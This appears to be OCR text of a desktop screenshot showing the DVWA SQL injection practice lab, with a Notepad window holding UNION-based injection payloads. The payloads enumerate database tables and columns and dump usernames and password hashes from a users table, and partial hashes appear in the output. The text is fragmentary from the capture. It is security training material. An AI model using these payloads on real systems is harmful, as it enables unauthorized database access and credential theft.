 Vulnerability: SQL Injection :: Dar
localhost/vulnerabilities/sqli/
Not syncing
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: SQL In
Click here to change your ID.
ID: 1' OR 1=1 UNION SELECT user,p
First name: admin
Surname: admin
p
p
p
p
password from users#
eb882cf99
password from users#
678922e03
password from users#
fcc69216b
password from users#
c71e9e9b7
password from users#
eb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Personal - Microsoft Edge
localhost/vulnerabilities/sqli/session-input.php#
Session ID: 1' OR 1=1 UNION SELECT user,password from users#
Submit
Close
*Untitled - Notepad
File Edit Format View Help
1' OR 1=1 UNION SELECT NULL,table_name from information_schema.tables#
1' OR 1=1 UNION SELECT NULL,column_name from information_schema.columns=users#
1' OR 1=1 UNION SELECT user,password from users#
Ln 3, Col 1 100% Windows (CRLF) UTF-8
Type here to search
ENG
3:36 PM
10/13/2020
1